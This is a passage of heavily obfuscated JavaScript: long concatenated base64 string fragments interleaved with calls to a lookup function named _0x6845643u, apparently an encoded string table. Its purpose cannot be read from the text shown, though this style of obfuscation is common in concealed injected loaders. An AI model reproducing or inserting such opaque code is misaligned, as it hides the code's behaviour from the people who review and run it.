QZGNHVycsJ1c'+_0x6845643u(0x29e)+'V1IvZEpta3lXNHZsJywnV1BXaWVXYVYnL'+'CdvOG9ERThvM1dSRycsJ1dSUEF0MWpmJy'+'wndm1rWlc3eGRKTnEnLCdXT3hjVXZ4Y1R'+'adScsJ2lXM2RRSWljJywnb0NrQ1dQVFln'+'cScsJ2ZIRmRQWTRTJywnVzRCY1ZheGRIZ'+'GEnLCdXNXhkUFdwY1BnNCcsJ1dPV2NXNi'+'9jR3J1JywnblNva1c3TEprVycsJ1dSaGN'+'LU2tGVzc4SycsJ1dQVmRMQ2t5Vzc5Vycs'+'J1dSREFXUW5zcXEnLCdXNXBkSUpOY09nd'+'ScsJ2k4b05XNmY2bVcnLCdXT0pjT3gvY1'+'RIeScsJ29t')+('azdqbW9xblcnLCdjdTdjS1NvR1dPdScsJ'+'1c1YWVEY3FOJywnV083ZE1MU0ZXUGF4Vz'+'d0Y1A4b2NXNXlZVzZHJywnVzVKZFR4eGN'+'TQ2tYJywnV09qN1dPcnF6cScsJ29Db01X'+'UU5jVTI0SkFObGNTeFJkUm1vbCcsJ1c2M'+'2RTd0pjU0NrcicsJ0VTb2pXNUc3V1J5Jy'+_0x6845643u(0xa6)+'HJywnalNrWVc0ekZsYScsJ1c0UEtFU29u'+'V09LJywncWVOY1BTb0pXNDQnLCdmZ3RjU'+_0x6845643u(0x77)+_0x6845643u(0x18e)+_0x6845643u(0xc6)+'LCdrOGtaV1FyRW9HJywnVzc3Y090QmRUY'+_0x6845643u(0x121)+'RIcnknLCdXUmZqdGVUbycsJ1dQdGNQZEp'+'kSUNrRycsJ1c3cXFXUTdjVHdtJywnV1F5'+'elc3M2RSSVMnLCdCdVJkVlpOZEpxJywnc'+'DhvdVc2bkhmRycsJ1c2cWN5czBlJywnV1'+'IvZFRta0pXNjFCJywnV1JpMWhjS1InLCd'+'COGtHRk5kZElXJywnVzVWZFB0TmNRdVcn'+'LCdXT1pkTkxsZE54SycsJ29tazNXT0xIa'+'UcnLCd3ZUZkSXNwZEhhJywnVzZIQnFDb0'+'5XUE8nLCdubWtOV1JIZWthJywnYVNvbFc'+_0x6845643u(0x7f)+'b1VvcScsJ1c0eGRIWnRjR3U0JywnV1BDT'+'lc0WDZrVycsJ1dQT1BrbWsxbEcnLCd1bW'+'9UVzdkY0szYScsJ2s4a21XN0xzblcnLCd'+_0x6845643u(0xda)+'YScsJ3g4ayt0d0pkVFcnLCdxbW8yVzdHb'+'ldQaScsJ1c3RE9FU29JV1BxJywnV1JHcF'+'c2VFhiYScs')+(_0x6845643u(0x82)+'mknLCdXNHhjUFNvQVdSVmNTcScsJ3lTb3'+'dXN3U1V1F5JywnV09QUVdPblJxYScsJ0V'+_0x6845643u(0x209)+_0x6845643u(0x26d)+'CdXUEMyVzdOZFVJMCcsJ1c0SHVFU29UV1'+'BTJywnVzVWY1ZjN2RWYWknLCdFMi9kR1N'+'rWGtxJywnZlNrRFdSTFhqRycsJ1c1cGNJ'+'bWtGbmNPJywnVzV0ZE5kL2NHZm0nLCdnU'+'2tXYUNvdnBXJywndk1sZFJhVmRTRycsJ1'+'c1Q3JXUEpjSGZDJywnV09wZEpnQmRVaEM'+_0x6845643u(0x275)+'SkhPJywnV1F5Z1c0cGRWR0snLCdGR3I2V'+_0x6845643u(0x1a1)+'9teXNlJywnYW1vcVdPZGRHbW83JywnZGJ'+'UeGRDb0gnLCdXUHhjVTJ0Y1FYaScsJ0Zh'+'Zk9tOG92JywnVzZmQ3p4UycsJ1c3RmRWY'+'WhjVE1HJywndk1aZEhXUmRKVycsJ2lDa0'+_0x6845643u(0xfc)+'DbzNBOG8xV1IwJywnV1F6dVdPWEN3YScs'+'J1dQS2RnbWtZZUcnLCdXUnUwY1pPUycsJ'+'1dRVmNQYWxkU0NrRScsJ2RoQmNOQ29XV1'+'FlJywnV09pWGg4azRiRycsJ1c2ZGNSOG9'+'nV1BoY1VhJywnVzVsY1RIZkxXNXUnLCdX'+'NXBkTUdkY1ZmYScsJ1c1SmRJZmhkVG1rZ'+'icsJ2tDb2NGOG96V1B5JywnaG1rd2I4b1'+'cnLCdXUG5QV09ybHdHJywnQzhrV1c3TmR'+_0x6845643u(0x22d)+'YWUnLCdXUkpjVDhrZlc2MEInLCdic2xkS'+'WF1TScsJ3FnS01XUEJjT0cnLCdtMFpjVU'+_0x6845643u(0x189))+('TmROcjNjUXZlJywnQVNvOFc1SmNNTmknL'+'CdXNTR1V08vY0toTycsJ0RDa2d0TGRkUV'+'cnLCdXNXJ6dm1vUVdRTycsJ2VzUmRQV2l'+'uJywncmVsZFBxcGRRRycsJ0RDb1dXNFpj'+'SEtPJywna3UvY05tb3NXT20nLCdqbW9UV'+'1JSZFZDb00nLCd3U2s2VzR4ZEwzbScsJ1'+'c3WmNIYlZkSGJPJywncFNvS1dPL2RIOG9'+'pJywnRjJ4ZEk4a3dhYScsJ1c3ZVVCdGFJ'+'JywnZThrUGlDb05vRycsJ1c1ZGRJMVpjS'+_0x6845643u(0x255)+_0x6845643u(0x20d)+_0x6845643u(0x27e)+'LCdXUmlGanM0RCcsJ2xjWmRRSWUxJywnQ'+_0x6845643u(0xe8)+'duSk5kUldpdicsJ1dQaStXNUZjSGFTJyw'+'nV1A1aHZta0ZXUUsnLCdrQ2t6VzQ1emNh'+'JywnRjhrNVc3bGRTMGUnLCdtU2tnV09uR'+_0x6845643u(0x216)+_0x6845643u(0x1a0)+'QV1dnQ2tGblcnLCdXT0ZjSzNWY1FxaScs'+'J3lta2dXN2xkUnIwJywnV094ZFRTa0tXN'+'zV2JywnZm1vSFdSV2tXTzgnLCdpU2tyVz'+'REZHBhJywnZENrOGI4b2djRycsJ1c0aGN'+_0x6845643u(0xf3)+'Um1vNVdQbScsJ3k4b05XN080V09TJywnc'+'1Nrclc1QmRNRzAnLCdXUmEwVzVmcnBhJy'+'wnVzVGZEhIZGNUeGEnLCdXNDRLdUdxZic'+'sJ1dReitXUVQ1eHEnLCdFU2s0Vzc0Jywn'+'bjhvRnVDbzdXUmknLCdXNC9jVHN6U1c2Y'+'ScsJ1c2ZTFXUkJjVmd5JywnVzdLdWFXL2'+'RWYScsJ3JX')+('VGVmOG9sJywnZVNrWFc0UEVscScsJ1dRU'+'3hlWHVyJywnV1FiVEJlaGNNU2tYY2VWZE'+'kzZGNTYXUnLCdXTzAwVzcvY1BiMCcsJ3h'+'ZWE1XUEZjU0cnLCdlbWtqV09ESWNXJywn'+_0x6845643u(0x2a3)+'kNvU1c2YXZXT0cnLCdXUjBUVzZwY1RjSy'+'csJ0MyUFdqczgnLCdDZ1pjSkNveVc3Syc'+'sJ1dPN2NMdlJjUVcwJywndmdCZEl0UmRI'+'VycsJ1c0bWNXUmxjTXVlJywneENrYXh2N'+'2RKcScsJ1c3eGRJSGhjSnZ5JywnV1JCZF'+'B2L2RRdUsnLCdXN1NubWJSZEphJywnaEN'+'vcVdRaGRRbW9JJywndUNvTFc2dXJXT0sn'+'LCdXUXVvVzdKY0lXNCcsJ1dRMU1XUVBIR'+'GEnLCdiQ29JVzdUaWlHJywnVzZtOWFxM2'+'ROcScsJ1c0aW1pWkZkTnEnLCdibWswV1B'+'UY29hJywnc3FEcmdTb2cnLCdXNnhjTENr'+'aWljZScsJ2xTb05XNzk4ZFcnLCdXUnBjU'+'Vd4ZFY4a04nLCd5OGt0VzdoZEtYYScsJ3'+'VLOXBvSDQnLCdXNjNkUkw5QldROCcsJ3J'+'Tay9XNEpkR01lJywnQ01xNFdPN2NIcScs'+'J2tLaGNNQ29sV1FDJywncElqd2ptbzcnL'+'CdpbWthVzZmTW9XJywnb21vY1dSeGRWbW'+'8wJywnV1BMS3FlajQnLCdXUjNkVExCZE5'+'OeScsJ2J3QmNHQ29hV09xJywnVzRWY09j'+_0x6845643u(0x9f)+'Vc2amxnVycsJ1dPUGpXUFRueUcnLCd1U2'+'sxeGczZEhhJywnd0NrZUIyeGRIVycsJ1c'+'2bWtXUVJjUHVTJywnV1J5clc2cGNMWnkn'+_0x6845643u(0x1cc)+'HUnLCd6OGt3VzVwZElzTycsJ1dRNE9XNn'+'hjS0hLJywn')+('VzdhRmNJWmRQRycsJ3E4a09XNi9kSHVDJ'+'ywnbDhrd1c0bkhkcScsJ1c1bGRRTjVJV1'+'BPJywnV1JaY0pzZGRWU2tGJywnVzVwY1Z'+'tb1dXUGhjUWEnLCdEdUhWbHRpJywnVzZS'+'ZFN1dmhXUmknLCdqZjdjVWFXTicsJ2dTa'+'0JXUGZHa2EnLCduU29uVzZiK2RHJywnVz'+_0x6845643u(0x1aa)+_0x6845643u(0x108)+'LCdXNHhjTG1reHBidScsJ3lDb0JXN2hjS'+'jN5JywnVzdCZEx2dmRXUkMnLCd3SldXRm'+'N1JywnRUs3ZEpyQmRJVycsJ3FnV1NXUmx'+'jUEcnLCdXT1ZjTjhrcFc1RzYnLCdXT0N6'+'VzZoZEdyNCcsJ1dQRFFXUFQ1dlcnLCdid'+'zdjT0NvdVdPTycsJ0I4b0xXN3hjSXdXJy'+'wnVzVQTnNDb0pXUm0nLCdubW9mVzRuNGt'+'XJywnVzVpUWZIL2RRYScsJ1c3R1dpclJk'+'TUcnLCdXN2xjVlNrMGZHTycsJ1c2TmRLM'+'mRkSjhrVCcsJ1dPVmNSM0pjVGM4JywnV1'+'BYT0NDa2RXUG0nLCdnbWsxZlNvL2FxJyw'+'nRTFaZEhXbGRVYScsJ2hDa0lXNHZka2En'+'LCd4RzUvV09GY09xJywnV1J2RnRLMXAnL'+_0x6845643u(0x28e)+'VHJywnRnVoZFRTa0pocScsJ1c1cXNXUWR'+'jVEx1JywnVzd4Y0xKTEJXNmEnLCdXUWYz'+'VzYvZEdIeTVyOGtielNrenVKMCcsJ0RTb'+'2lXN0ZjTE4wJywnV1F0Y1NDa3lXNENOJy'+'wnRlNrVlc2eGRITUcnLCdXNlpkVnM3Y0x'+'4cScsJ0JleGRTOGtJZFcnLCdXNWlzV09a'+_0x6845643u(0x252)+'Vc1WDhlVycsJ25Da0pXNWJlbmEnLCduQ2'+'sxVzRMZmFh')+(_0x6845643u(0x212)+_0x6845643u(0x146)+_0x6845643u(0x13b)+_0x6845643u(0x22f)+'b1NXUjNjUkcnLCdxSzNjUW1vNlc1cScsJ'+'1dQVE9XUWZIdVcnLCdFR0x3YUNvMCcsJ0'+'JNeGRLbWtUbFcnLCdXNEZkTU14ZEs4a0c'+'nLCdGOGtXVzVWY05Ta0JXUmxkVG1rK1c3'+'RmNWS0ZkVHEnLCdXNnBkTHd6SFdPVycsJ'+_0x6845643u(0x25d)+'wnV1FHdHBta2NmcScsJ3V3TmRMOGtnb1c'+'nLCdXN3VYV1JWY09oeScsJ1dRNExwYjR2'+_0x6845643u(0x214)+'1lXUlcnLCdXUVdXa3M4dycsJ0Ztb21XNX'+'RjUndxJywnVzZxQW5jM2RTVycsJ1c3cGN'+'SU28wV1J0Y1JHJywnV1F1alc3cmxwRycs'+'J1dQQ3NXNEhlZ0cnLCdXNnE4Q1ltLycsJ'+'25ta1JXUmZLaXEnLCduU2s3cFcnLCdXT0'+_0x6845643u(0xb7)+'TV1JkZE5TazgnLCd3aHRjT0Nvb1c2Sycs'+'J1c1N2NUc2pzVzZHJywnVzZSY1JTa2xrd'+'EMnLCdwQ2s4a0NvZWphJywnVzQvY1VKUE'+'hXNTAnLCdXUUZjSmZ4Y1FacScsJ1dSS3V'+'iSktVJywnRktsZEdybGRHcScsJ1c2QmRP'+'MkJkTFNrOScsJ29tbzFDQ284V1FpJywnd'+'W1rQVc3N2RKSzQnLCdwbWtzZkNvM2hXJy'+'wnYUNrV1c1cmFuRycsJ1dSSmNPd1ZjVFl'+'xJywnV1FwY1ZMVmNWSmEnLCdxV2F0Q1l5'+'JywndVkxK2xtb3UnLCdmMUpjVVNvMFdRZ'+_0x6845643u(0xba)+'csJ1c3eGNQ')+('OG9EV1IzY09xJywnVzdWY05ta0djY3UnL'+'Cd2SWpGV09KY0lxJywnVzREM0Ztby9XUH'+'knLCdXNmVqV1JKY0czdScsJ2RTb2JXUTd'+'kRzhvYScsJ1dQUmRKOGtEVzViVicsJ1dR'+'N2NPbWtQVzYwdCcsJ1dSYVJkY2VVJywnV'+'zdCY05ZTDZXNGUnLCdXT0d4YThrbG5HJy'+'wndThrRVc1L2RJdWUnLCdXUk5kSG1rZVc'+_0x6845643u(0x2bd)+'LCdXNlpjR2JiVFc2eScsJ1c2dGRITG4zV'+'1JpJywnekNvSVc3T1FXUjgnLCduQ2s0Vz'+_0x6845643u(0x26b)+_0x6845643u(0xbe)+_0x6845643u(0xd1)+'ScsJ1c3UmRJTmpnV1BpJywnYjhvOFdSZU'+'FXUTgnLCd2d0JkSHNKZEtXJywnV085THV'+_0x6845643u(0xdc)+_0x6845643u(0x2c0)+_0x6845643u(0x2b1)+'dPZGNJcScsJ0JmdTZXUWhjUHEnLCdvTVJ'+_0x6845643u(0x165)+'VzZUQUU4b3FXUk8nLCdXUTNkUzNKZE4wQ'+'ycsJ1dSOWFCOGtoV09pJywnd2h0Y01Db3'+'BXNzgnLCdjU29TV1JSZEo4b2wnLCdXUWp'+'DV1E5RXFhJywnV1JPSlc2THZvRycsJ1dS'+'UGJXUEhDdnEnLCdwQ29kVzU5TWlhJywnV'+'zdGY01hYkFXNnEnLCdyZ3RkR0NrcGNHJy'+'wnb0NvS1dQQmRIQ28xJywnV095aVc2aGN'+_0x6845643u(0x2b4)+'cUQnLCdXT3lUVzczY09ITycsJ0Ntb25XN'+'0pjTXg4JywnVzZwY1BITGJXNTAnLCdpY2'+'xkR0ppMics')+('J1c2TmNQcTF5Vzd5JywnV1BCZEszTmROM'+'2knLCd0U29sVzRKY1B3dScsJ1c3M2RSTF'+'ZkTW1reicsJ1c3VC9XUmRkTThrLycsJ1c'+'3cGRLTTNjSnEnLCdEd21RV09OY1FhJywn'+_0x6845643u(0x7b)+_0x6845643u(0x1f9)+'dPOCcsJ2s4a09XUUxlZFcnLCdFOG9UVzU'+'4WFdSbScsJ3Btb3VXUks1V09LJywnVzVs'+'Y0liTE1XNG0nLCdjU29uVzU5Tm1HJywnV'+'1FXclc3emluYScsJ1c1VmRHdGRjUU1TJy'+'wnVzZUanU4b0tXTzQnLCdBS0REZWR1Jyw'+'neEduTFdQWmNVRycsJ1dSNFlXN2o4aWEn'+_0x6845643u(0x17f)+'ywnbmE3ZEdJUzgnLCdXT21QVzV2bGNxJy'+'wnV1BkZE0yL2RJZ08nLCdDWW1WcVpXJyw'+'nVzRkY1JHNWNXNHknLCdqYnRkSUdPdics'+'J0VXbnhkbW9qJywna3NkZFFiT2onLCdXN'+_0x6845643u(0x228)+'dRSmNHU2tZVzQ4UCcsJ2dYcmJqQ29uJyw'+'ncVpuZGs4b3InLCdXNC9jSkNrUm5zdScs'+'J1c1VmNPR1hMVzZpJywnVzVWZE13RmNJU'+'2tVJywnam1vWFdPdGRPbW9iJywnVzV6Tn'+'RTb2InLCdXNmxjTG1vbVdQeGNHRycsJ1d'+_0x6845643u(0xff)+'J1dQYXZXNHRjSXJ1JywnZk5sY1ZTb3JXU'+'m0nLCdXNzdjTnRqN1c1NCcsJ1c1WmRNZ0'+'ZjSENrVScsJ1dSbXZXN244Z3EnLCdDYTl'+'RbkNvTScsJ2lDb1lXN2JwbVcnLCdXUHRj'+'VFNrNlc1V2snLCdXUk5jVU1SY0hiRycsJ'+_0x6845643u(0x161)+_0x6845643u(0xc7))+('ZE1Db1InLCdXT25aQVNraVdQaScsJ2lta'+_0x6845643u(0x23b)+'UzY09zbGRSSnUnLCdXUUdYVzczY1JaUyc'+'sJ1dPdGNTTjNjVVk0JywndUNrVXNNVmRL'+_0x6845643u(0x182)+_0x6845643u(0xb5)+'hqOFdRdScsJ3d0eVV6WmEnLCdXUnoxV1F'+'2bXZHJywneG1rRVc2eGRJaHUnLCdXN0Zk'+'VkkzY0kyYScsJ1c1dGRQM2RjVFNrNicsJ'+'0JTa3l4S0ZkSGEnLCd1d2FHV1JsY01xJy'+_0x6845643u(0x269)+_0x6845643u(0x13d)+_0x6845643u(0xc4)+'GRCZEdhJywnV1BMZFdPbnN3YScsJ1c1ZG'+_0x6845643u(0x169)+'DbWtZVzV4ZFEwaScsJ1c1cGRRMUhzV1B5'+'JywnV09YSXVmdmInLCdXUkQxV1JUOHphJ'+'ywnaENrYlc3RG1jVycsJ2lta1lXNjVZb0'+'cnLCdXNlhndENvTVdSNCcsJ0NDb1VXNGV'+'tV1J5JywnZjhvRldST25XT3UnLCdkOGtu'+'V1BYSmFxJywnV1FhYVc2RmRIYUsnLCd1U'+'2tKdnVsZFJxJywnckxaY0ptb0lXNDAnLC'+'dXUHRjSUNraVc0R3cnLCdtU29EV1BxbFd'+'QNCcsJ1dQQmNSS2RjTnFXJywnRU1QZmVZ'+'VycsJ1c1L2RUMEJjSThrUCcsJ1c3L2NSS'+'UxsVzRxJywnV1FTb1c0M2NVYkMnLCdXUj'+'BxVzY5eWNXJywnVzRGZEc4a1NGSmUnLCd'+'XNmRjUW1vR1dRM2NHVycsJ1dQaWFXNDVo'+'bHEnLCdsOG8xdG1veFdQMCcsJ1dRcWJmQ'+_0x6845643u(0x2b3)+_0x6845643u(0x1c4))+('LCd6TEZkR21rS2pXJywnV1Jpd1c3WmNIW'+_0x6845643u(0xcb)+'RPbWtpJywnZ01oY1Jtb21XUWUnLCdFYTR'+'0RnFlJywndjhrb1c1aGRJMmEnLCdXNkpj'+_0x6845643u(0x226)+'zRMT0Rtb0NXUmUnLCdXT2VRam1rY2xhJy'+'wnV1JsY1ZzL2RKOGtFJywndHczZFBTa3Z'+'vRycsJ1dPcnV2OGtwV1BlJywnVzY4aXBX'+'VmRWcScsJ2Ntb2RXUTNkR0NvYycsJ1c1L'+_0x6845643u(0x1b5)+'wnc3FXUnRxYScsJ2ZTb0ZXUnlEV095Jyw'+'nQ01SZFU4a1ZjRycsJ3lTa2Fxd0JkU1cn'+'LCdEMHBkSUNrM2JhJywnV1Jla2Z0OFInL'+_0x6845643u(0x25b)+_0x6845643u(0x1d6)+'sJ1dRdVdvbWtWanEnLCdubW9xVzU1SW5X'+'JywndG1rc1c1eGRNMWknLCd3Q2s2dTBKZ'+'FZXJywndk1aZFBTa3piVycsJ1c1MUpXUk'+'pkT21rSicsJ1c2WmNKdFQrVzZpJywnV1B'+'SZFJDazBXNmowJywnVzc0WGhHSmROcScs'+_0x6845643u(0x1a9)+'lcnLCdiQ29UV1JWZFU4b2MnLCdCMHBjSV'+'NvYlc3VycsJ25maGNLQ29OV1FtJywnRm1'+_0x6845643u(0x11e)+'V1FwY1IzeGNPYzQnLCdXUm04cFNrb2xXJ'+'ywncU5Db1dRN2NRRycsJ3RDb05XNWRjUW'+'VTJywnYlNvT1dSdGRKOG9wJywnVzd2R3V'+'Db1JXUGEnLCdqU29NV09sZFBtb2QnLCdX'+_0x6845643u(0x1a4)+'ywnQTIxemJIcScsJ3hyYldmbW9xJywnVz'+'dsZFNNZGNQ')+(_0x6845643u(0x126)+'XF0V1I4JywnQWNuN1dQaGNLYScsJ3JDa3'+'JXN0ZkTXRlJywnZG1vTEY4b21XTzQnLCd'+_0x6845643u(0x250)+'Y1BXJywnVzVKZFVYdGNNZVMnLCdzU2t3V'+'zdOZEpxSycsJ1dQR0lXNkZkTmN1JywnRl'+'dMWVdRWmNMVycsJ1c3QmROd3pCV1FpJyw'+'nb3ZkY044b1pXUUsnLCdXUkpkSW1rblc0'+_0x6845643u(0xa9)+'CcsJ1dSYXJoYkNyJywnYUNvQ1dSaGRIbW'+'9EJywnVzdOY05acGRNcm0nLCd6OG9IVzV'+_0x6845643u(0x1b2)+'cDhrUGlXJywndG1vWVc1dGNKaHUnLCd2O'+'GtpVzZaZE9zOCcsJ0QyUERhZEsnLCdXUT'+'dkSDFoZFRNcScsJ1c3bWR1ZFNtJywnRjN'+'TSFdRaGNHVycsJ1dSdTNkZHlYJywnV1Az'+_0x6845643u(0x1ca)+'1B4Y092ZGNVSGUnLCdXNnRjSmNGZEdINC'+'csJ1c3SmNIbWtpbVpDJywnVzVaY1B0VmR'+'Jc1MnLCdBMFJjVFNvNlc3eScsJ2tDb1F2'+'U29vV1IwJywnZG1vb3Vtb2RXUHEnLCdER'+'1g5V09KY0hXJywnZ0dWZFZZQ2UnLCdXUU'+_0x6845643u(0x280)+'vYWRkT3FxOCcsJ0Jta2JXNlpkR3ZXJywn'+'V1IwWVc0QmNVYnEnLCdETU9MV08zY0lhJ'+'ywnVzUzY1BDb2JXUnRjSWEnLCdDU282Vz'+_0x6845643u(0x271)+'tV1JIWnVXJywnV1FPY3BIZTAnLCd0MXFQ'+'V09GY1FxJywndWhwZFBta01mcScsJ0RKW'+_0x6845643u(0x292)+'J1VFc1UmRP')+(_0x6845643u(0x217)+'DInLCdXNnZNRW1rbVdRRmNSbW9wJywnRn'+_0x6845643u(0x29d)+'veVc3enppcScsJ21Db1pXNkQ3YXEnLCdD'+'OG9tVzRaY0xmQycsJ1dPTy9oSktvJywnV'+_0x6845643u(0x149)+_0x6845643u(0x15b)+_0x6845643u(0xa8)+'Y1FtaysnLCdwQ2tCV09uWWhHJywnbU1kY'+_0x6845643u(0x272)+'NRcVZkVENrbycsJ1c2ZGRHMHRkU21rTic'+'sJ2FDb0tXUnRkVUNvUScsJ1c0M2RRdkZj'+'VUNrRScsJ25Db2pXNkRoZmEnLCdEZ1haZ'+_0x6845643u(0x263)+_0x6845643u(0x22c)+_0x6845643u(0x1f7)+'J0NhMTdXUmRjTnEnLCdXUUNiZ21rQ21xJ'+'ywnRWc3ZFFDa1BvcScsJ1c2Q1ZmcWRkS1'+'cnLCdyQ2t4VzROZEpyeScsJ2lDazRXNHp'+'icGEnLCdXUlNKaW1reGlxJywnVzUwNGZI'+_0x6845643u(0x2a5)+'WFEYScsJ3pzaVh3cW0nLCdXUVdpZlNrbm'+'5hJywnV1BMWkEzamUnLCdpbW90Q0NvMld'+'RNCcsJ1dPM2NVMy9jUGRHJywnRUNrM1c1'+'aGRUdzAnLCdXUFNSZ1NrUW5xJywnV1JmO'+'EJDa01XT3EnLCdmQ296Vzd2ZmRXJywnQU'+_0x6845643u(0x2ad)+_0x6845643u(0x1df)+'JywnV1F5MGNKbVInLCdXNmxkSGZKZEtDa'+_0x6845643u(0x1e5)+_0x6845643u(0x245))+('QWNTeScsJ1c0N2NNc1RTVzZXJywnV1JsY'+'05zRmRMU2tWJywnV1JDbVc3OTVhcScsJ1'+'c0bWlscS9kVXEnLCdXNTBHV1BsY0hNYSc'+'sJ1c0WmRUMXpqV1EwJywncVNrNXRNaGRI'+'VycsJ3R0WGpkOG9YJywncThrL1c0SmRLW'+_0x6845643u(0x9e)+'91VzZLJywnVzZsZFZYbGNRMWUnLCdXUjN'+_0x6845643u(0xdf)+'J3g4a0JXNjNkSUhHJywnV1Fxalc2ZlJoR'+'ycsJ21leGNLdFN2JywnYlNvSldRTmRIQ2'+'9GJywna21vdVdRbXZXUE8nLCdXNmhkS3h'+'6SFdRSycsJ1dRenhXUERUd2EnLCd1U29E'+_0x6845643u(0x205)+'1JwY084a1ZXNU9vJywneWJlaXJjMCcsJ0'+'V1OC9XUGhjVGEnLCdXUWRkR21rUFc3Zmk'+'nLCdGV0xYb21veCcsJ0U4azdXNTdkS3E4'+'JywnV1AwdG1ZV2wnLCdyaEJkVVdWZEtHJ'+'ywnQ2ZKZFNTa2tiYScsJ3V2cGRHWHBkSV'+'cnLCdXT0NhVzYvY1FjOCcsJ1c0cVFjV05'+'kVlcnLCdXN0NGd1lPQicsJ3FLS2JXUVpj'+'TEcnLCdXUnBjT0cvZFQ4a3InLCdwQ2sxV'+'1J0ZEptb2InLCdXN1pkVU1GY1JTa1InLC'+_0x6845643u(0x1a6)+_0x6845643u(0xa1)+'b0InLCdsbWtyV1JmaGFhJywnYVduK2Q4b'+'3knLCdXUDhjVzViM2RXJywnVzdSY0lHdG'+'RHcksnLCdxU280VzR4Y0tLVycsJ1dQeGN'+_0x6845643u(0x197)+'UG4zQzhrYVdPeScsJ3NzUGJvQ29nJywnV'+'zRDa0ZzOFUnLCd2bWtnVzdkZElYaScsJ2'+_0x6845643u(0x10c))+(_0x6845643u(0x23f)+'GtHJywnZlNvMEVTb2VXUjgnLCdXUXphV1'+'BEbHVXJywnV1FTOVc2TmRPSVcnLCdBZy9'+'jSjhvRFc3MCcsJ3ljcVF4Y0MnLCdXUnBk'+'VXYvZFR4eScsJ0NDa0xEdlJkUlcnLCdXU'+'mluZHNPcicsJ1c1aVBhWjdkTlcnLCdkbW'+'9wV1J5L1dPbScsJ1dRMXB0ZWJNJywnbUx'+'OY0tXQ3cnLCdXUi9kSGVWZE9LNCcsJ1dR'+_0x6845643u(0x9d)+'nNzQ2s5V080JywnVzVwY0o4bzBXUHhjVU'+'cnLCd6ZDhQQXNDJywnQTNyRWtkNCcsJ0R'+'OQ1NXUDNjUFcnLCdwOG9BVzZ2aGxxJywn'+'dDFCY1BTb01XNWknLCdXT3RjTTJOY1BkY'+'ScsJ2R1N2NOOG8zV09tJywnV1JSZFJta0'+'dXNkhCJywnV1BGZFZmVmRUdUsnLCd0STF'+'zazhvOScsJ25Tb3NXUmVxV09DJywnbUxC'+'Y050cXYnLCdXN0dCdmEwZycsJ1c0L2RNS'+_0x6845643u(0x145)+_0x6845643u(0x1da)+_0x6845643u(0x23c)+'M2NOZTAnLCdXNUswQ3F5eicsJ0NTa1dXN'+_0x6845643u(0x152)+'ZMV092N0NXJywnV1F0ZFFtazBXNERXJyw'+'nV09Lclc0SmRLWHknLCdhOGsxVzR2YWdH'+'JywnbENva1dQVmRIU29hJywnbjhvbVc1R'+'FRvVycsJ1dRdTNXNi9jSko4JywnQWh4Y0'+'9Tb29XNlMnLCdqbW9mVzVEZmJxJywnQTh'+_0x6845643u(0x113)+_0x6845643u(0x10b)+'nEnLCdXNU94V1J0Y0l3cScsJ1dPekx0d1'+_0x6845643u(0x117))+('ZEtDa1VpVycsJ3V4R0xXUXBjUXEnLCdXN'+'GJUV09kZE1TazQnLCdXNlN5REhTOScsJ1'+'c2TmNWU29HV09oY01hJywndHRUR1dPVmN'+'OYScsJ1c2L2NJSmJEVzR1JywnV1FYaldR'+'SGx6cScsJ0ZZSGFXUC9jTEcnLCdvOG93V'+'09SZFVDb0EnLCdXN3RjSUl6N1c2NCcsJ2'+_0x6845643u(0x1f4)+'pemRXJywnV1B4Y1VDa3lXNmk5JywnV1Jk'+'ZEhnN2RPZTgnLCd2TUJkS2JCZEdxJywnd'+'lNvd1c0L2NOMHEnLCdXNUJkSHhwY1RDa0'+'InLCdoQ29PV1JsZFZTbzgnLCdXN05kSzF'+'6TVdQcScsJ1c1TDFXUlZkSENreicsJ3py'+_0x6845643u(0x1c7)+_0x6845643u(0x2a8)+'csJ1c2M2RLS2xkTW1rRCcsJ3hDa0VXNkJ'+'kSWJ1JywnVzd5YUFzNDknLCdXN3hjT0Nv'+'ZFdSbGNScScsJ3V4RmRRdE5kSUcnLCdvO'+'G91V09sZFJDb04nLCdpWEpkS2JlZycsJ1'+'c3MFNXUTNjTmZTJywnV1B1S2t0MGcnLCd'+'XNU5kR2ZaZExta0knLCdXN211a3JwZE1h'+_0x6845643u(0x14d)+'ScsJ1c0L2NVcjdkTUhLJywnVzQzZFJNbG'+'NLOGtYJywnZG1veFc3NWZsVycsJ2VOUmN'+'QU290V1JxJywnVzVqQ1dQbGRTQ2tCJywn'+_0x6845643u(0x155)+_0x6845643u(0x295)+'NhJywnV1JOZE5leGRUMmknLCdvbW9BV1B'+'TUVdQYScsJ2xTb2FXUU8zV09TJywnb05s'+'Y1NycUsnLCdXUFpjVlczZFRta1onLCdFb'+_0x6845643u(0x83)+'dkbWtGVzRE')+('NGZhJywnVzVmdldPL2RHU2tRJywnVzVhS'+'mhZaGRORycsJ1c0REVEU29IV1J5JywncG'+_0x6845643u(0xfb)+'nVzR0Y044b2JXUTNjUGEnLCdDU29RVzVw'+'Y0hMMCcsJ1dPYkxGbWtTV1F1JywnV1BqT'+'XVDa3pXUTAnLCdXNWJMV1BsZEs4a3cnLC'+'dXUmVRVzZYM2dHJywnVzVKZE5aM2NSMmE'+_0x6845643u(0x294)+_0x6845643u(0x1c2)+'1BqL2tXJywncWZxZ1dPM2NSVycsJ1dSN2'+'NMQ2tVVzQwaScsJ1dPOHJXNkZjTXFHJyw'+'nb21vd1dPL2RNU285JywnVzZ0ZFFxRmNH'+'ZXknLCdmZ3BjUWM4aCcsJ2htb0VXUnlnV'+'1EwJywnVzRSY0pTb0hXUHhjUlcnLCd1Zk'+_0x6845643u(0x237)+'Cc2p6V1FOY05XJywnc3NTd3pXOCcsJ1dQ'+_0x6845643u(0x78)+'zNXNDNjVXhlJywneVNvTlc3U3ZXT0MnLC'+'duckZkUnN1MCcsJ1c2cVFldFJkSEcnLCd'+'XNUpkVGVWY01Ta3AnLCdXUWRjS3VkY1FJ'+'RycsJ1c2dVBucmRkTlcnLCdXNDdkU2ZiY'+'VdPYScsJ0IwN2RLdGhkUnEnLCdXUE5kTH'+'U3ZE1lRycsJ2JYbGRTdHExJywnV1FtdFc'+'2VmNKSGEnLCdsdzdjUWNlcicsJ0E4a3V5'+'eDdkR1cnLCdXUWZHQUtKY0s4azhlM1pkT'+'mUzY0phQycsJ3BMbGNRZGlQJywnVzRUSH'+'c4b2NXUEMnLCdwSmZsZDhvcScsJ1c3SmN'+'RWmRkSVgwJywna0NrOFc0RFplVycsJ3Uz'+'elptYUcnLCdDclAzV1J0Y1VhJywnZk50Y'+'1JDb2VXUFcnLCdXT3lGVzR0Y0tKQycsJ1'+'c2OGNXUnhj')+('TExPJywnVzcvY0xKclVXNDgnLCdXNXhkU'+'D